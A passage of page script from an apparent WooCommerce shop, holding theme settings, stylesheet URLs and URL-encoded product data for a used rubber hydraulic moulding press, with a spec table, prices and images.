.woocommerce-pagination a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5c89b3544b","wishlist_fragments_nonce":"a65dc72833","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7f49fd9d0e0ff9fb99dbe505ae0ee36b","wishlist_fragment_name":"woodmart_wishlist_fragments_7f49fd9d0e0ff9fb99dbe505ae0ee36b","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"4325f651c0","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-revolution-slider-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-notices-fixed-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-my-account-dropdown-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-opt-social-login-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-social-login.min.css","wd-woo-mod-login-form-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-page-title-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-footer-base-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-instagram-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-widget-wd-recent-posts-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-scroll-top-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-cookies-popup-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/*  */</script> <script type="text/javascript" id="wp-hooks-js-after">/*  */
			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A22402%2C%22name%22%3A%22Used%20Rubber%20Hydraulic%20Moulding%20Press%20with%20Multiple%20Daylight%20Sizes%22%2C%22slug%22%3A%22used-rubber-hydraulic-moulding-press-with-multiple-daylight-sizes%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct%5C%2Fused-rubber-hydraulic-moulding-press-with-multiple-daylight-sizes%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Ctable%20dir%3D%5C%22ltr%5C%22%20border%3D%5C%221%5C%22%20cellspacing%3D%5C%220%5C%22%20cellpadding%3D%5C%220%5C%22%20data-sheets-root%3D%5C%221%5C%22%20data-sheets-baot%3D%5C%221%5C%22%3E%5Cn%3Ccolgroup%3E%5Cn%3Ccol%20width%3D%5C%22177%5C%22%20%5C%2F%3E%5Cn%3Ccol%20width%3D%5C%22100%5C%22%20%5C%2F%3E%5Cn%3Ccol%20width%3D%5C%22100%5C%22%20%5C%2F%3E%5Cn%3Ccol%20width%3D%5C%22100%5C%22%20%5C%2F%3E%5Cn%3Ccol%20width%3D%5C%22100%5C%22%20%5C%2F%3E%5Cn%3Ccol%20width%3D%5C%22100%5C%22%20%5C%2F%3E%5Cn%3Ccol%20width%3D%5C%22100%5C%22%20%5C%2F%3E%5Cn%3Ccol%20width%3D%5C%22100%5C%22%20%5C%2F%3E%5Cn%3Ccol%20width%3D%5C%22100%5C%22%20%5C%2F%3E%5Cn%3Ccol%20width%3D%5C%22100%5C%22%20%5C%2F%3E%3C%5C%2Fcolgroup%3E%5Cn%3Ctbody%3E%5Cn%3Ctr%3E%5Cn%3Ctd%3EMODEL%20NO.%3C%5C%2Ftd%3E%5Cn%3Ctd%3EVAT-75%3C%5C%2Ftd%3E%5Cn%3Ctd%3EVAT-100%3C%5C%2Ftd%3E%5Cn%3Ctd%3EVAT-150%3C%5C%2Ftd%3E%5Cn%3Ctd%3EVAT-200%3C%5C%2Ftd%3E%5Cn%3Ctd%3EVAT-250%3C%5C%2Ftd%3E%5Cn%3Ctd%3EVAT-300%3C%5C%2Ftd%3E%5Cn%3Ctd%3EVAT-350%3C%5C%2Ftd%3E%5Cn%3Ctd%3EVAT-400%3C%5C%2Ftd%3E%5Cn%3Ctd%3EVAT-500%3C%5C%2Ftd%3E%5Cn%3C%5C%2Ftr%3E%5Cn%3Ctr%3E%5Cn%3Ctd%3EPLATEN%20SIZE%20%28MM%29%3C%5C%2Ftd%3E%5Cn%3Ctd%3E360%26%23215%3B360%3C%5C%2Ftd%3E%5Cn%3Ctd%3E410%26%23215%3B410%3C%5C%2Ftd%3E%5Cn%3Ctd%3E460%26%23215%3B460%3C%5C%2Ftd%3E%5Cn%3Ctd%3E510%26%23215%3B510%3C%5C%2Ftd%3E%5Cn%3Ctd%3E610%26%23215%3B610%3C%5C%2Ftd%3E%5Cn%3Ctd%3E660%26%23215%3B660%3C%5C%2Ftd%3E%5Cn%3Ctd%3E760%26%23215%3B760%3C%5C%2Ftd%3E%5Cn%3Ctd%3E800%26%23215%3B850%3C%5C%2Ftd%3E%5Cn%3Ctd%3E1000%26%23215%3B1000%3C%5C%2Ftd%3E%5Cn%3C%5C%2Ftr%3E%5Cn%3Ctr%3E%5Cn%3Ctd%3EMACHINE%20TONNAGE%3C%5C%2Ftd%3E%5Cn%3Ctd%3E75%3C%5C%2Ftd%3E%5Cn%3Ctd%3E100%3C%5C%2Ftd%3E%5Cn%3Ctd%3E150%3C%5C%2Ftd%3E%5Cn%3Ctd%3E200%3C%5C%2Ftd%3E%5Cn%3Ctd%3E250%3C%5C%2Ftd%3E%5Cn%3Ctd%3E300%3C%5C%2Ftd%3E%5Cn%3Ctd%3E350%3C%5C%2Ftd%3E%5Cn%3Ctd%3E400%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%3C%5C%2Ftd%3E%5Cn%3C%5C%2Ftr%3E%5Cn%3Ctr%3E%5Cn%3Ctd%3ERAM%20SIZE%20DIA%20%28MM%29%3C%5C%2Ftd%3E%5Cn%3Ctd%3E220%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E250%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E300%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E350%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E400%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E450%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E550%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E600%20MM%3C%5C%2Ftd%3E%5Cn%3C%5C%2Ftr%3E%5Cn%3Ctr%3E%5Cn%3Ctd%3EDAYLITE%20GAP%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E400-500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E400-500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E400-500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E400-500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500-800%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500-900%20MM%3C%5C%2Ftd%3E%5Cn%3C%5C%2Ftr%3E%5Cn%3Ctr%3E%5Cn%3Ctd%3EMAN%20MOTOR%3C%5C%2Ftd%3E%5Cn%3Ctd%3E5%20HP%3C%5C%2Ftd%3E%5Cn%3Ctd%3E5%20HP%3C%5C%2Ftd%3E%5Cn%3Ctd%3E5%20HP%3C%5C%2Ftd%3E%5Cn%3Ctd%3E7.5%20HP%3C%5C%2Ftd%3E%5Cn%3Ctd%3E10%20HP%3C%5C%2Ftd%3E%5Cn%3Ctd%3E10%20HP%3C%5C%2Ftd%3E%5Cn%3Ctd%3E15%20HP%3C%5C%2Ftd%3E%5Cn%3Ctd%3E15%20HP%3C%5C%2Ftd%3E%5Cn%3Ctd%3E20%20HP%3C%5C%2Ftd%3E%5Cn%3C%5C%2Ftr%3E%5Cn%3Ctr%3E%5Cn%3Ctd%3EMAIN%20RAM%20STROKE%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%20MM%3C%5C%2Ftd%3E%5Cn%3Ctd%3E500%20MM%3C%5C%2Ftd%3E%5Cn%3C%5C%2Ftr%3E%5Cn%3C%5C%2Ftbody%3E%5Cn%3C%5C%2Ftable%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%22450000000%22%2C%22regular_price%22%3A%22550000000%22%2C%22sale_price%22%3A%22450000000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22INR%22%2C%22currency_symbol%22%3A%22%5Cu20b9%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%5Cu20b9%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fmy-account%5C%2F%5C%22%20class%3D%5C%22login-to-prices-msg%20login-side-opener%5C%22%3ELogin%20to%20see%20prices%3C%5C%2Fa%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A22413%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-600x794.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-scaled.webp%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-227x300.webp%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-774x1024.webp%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-768x1016.webp%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-1161x1536.webp%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-600x794.webp%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-800x1058.webp%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-150x198.webp%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Rubber%20Hydraulic%20Moulding%20Press%22%2C%22alt%22%3A%22Rubber%20Hydraulic%20Moulding%20Press%22%7D%2C%7B%22id%22%3A22404%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738333564-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738333564-600x794.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738333564-scaled.jpg%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738333564-227x300.jpg%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738333564-774x1024.jpg%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738333564-768x1016.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738333564-1161x1536.jpg%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738333564-600x794.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738333564-800x1058.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738333564-150x198.jpg%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Rubber%20Hydraulic%20Moulding%20Press%22%2C%22alt%22%3A%22Rubber%20Hydraulic%20Moulding%20Press%22%7D%2C%7B%22id%22%3A22408%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738376187-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738376187-600x794.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738376187-scaled.jpg%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738376187-227x300.jpg%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738376187-774x1024.jpg%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738376187-768x1016.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738376187-1161x1536.jpg%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738376187-600x794.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738376187-800x1058.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738376187-150x198.jpg%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Rubber%20Hydraulic%20Moulding%20Press%22%2C%22alt%22%3A%22Rubber%20Hydraulic%20Moulding%20Press%22%7D%2C%7B%22id%22%3A22405%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738357996-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738357996-600x794.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738357996-scaled.jpg%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738357996-227x300.jpg%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738357996-774x1024.jpg%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738357996-768x1016.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738357996-1161x1536.jpg%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738357996-600x794.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738357996-800x1058.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738357996-150x198.jpg%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Rubber%20Hydraulic%20Moulding%20Press%22%2C%22alt%22%3A%22Rubber%20Hydraulic%20Moulding%20Press%22%7D%2C%7B%22id%22%3A22412%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738395883-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738395883-600x794.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738395883-scaled.webp%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738395883-227x300.webp%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738395883-774x1024.webp%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738395883-768x1016.webp%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738395883-1161x1536.webp%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738395883-600x794.webp%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738395883-800x1058.webp%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738395883-150x198.webp%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Rubber%20Hydraulic%20Moulding%20Press%22%2C%22alt%22%3A%22Rubber%20Hydraulic%20Moulding%20Press%22%7D%2C%7B%22id%22%3A22413%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-600x794.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-scaled.webp%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-227x300.webp%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-774x1024.webp%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-768x1016.webp%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-1161x1536.webp%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-600x794.webp%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-800x1058.webp%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1747738412982-150x198.webp%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Rubber%20Hydraulic%20Moulding%20Press%22%2C%22alt%22%3A%22Rubber%20Hydraulic%20Moulding%20Press%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A74%2C%22name%22%3A%22THE%20COMPANY%20AUCTION%22%2C%22slug%22%3A%22the-company-auction%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-category%5C%2Fthe-company-auction%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A4666%2C%22name%22%3A%22buy%20rubber%20press%22%2C%22slug%22%3A%22buy-rubber-press%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Fbuy-rubber-press%5C%2F%22%7D%2C%7B%22id%22%3A4661%2C%22name%22%3A%22daylight%20press%20sizes%22%2C%22slug%22%3A%22daylight-press-sizes%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Fdaylight-press-sizes%5C%2F%22%7D%2C%7B%22id%22%3A4005%2C%22name%22%3A%22industrial%20rubber%20press%22%2C%22slug%22%3A%22industrial-rubber-press%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Findustrial-rubber-press%5C%2F%22%7D%2C%7B%22id%22%3A4662%2C%22name%22%3A%22rubber%20moulding%20equipment%22%2C%22slug%22%3A%22rubber-moulding-equipment%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Frubber-moulding-equipment%5C%2F%22%7D%2C%7B%22id%22%3A4664%2C%22name%22%3A%22rubber%20moulding%20machine%20India%22%2C%22slug%22%3A%22rubber-moulding-machine-india%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvats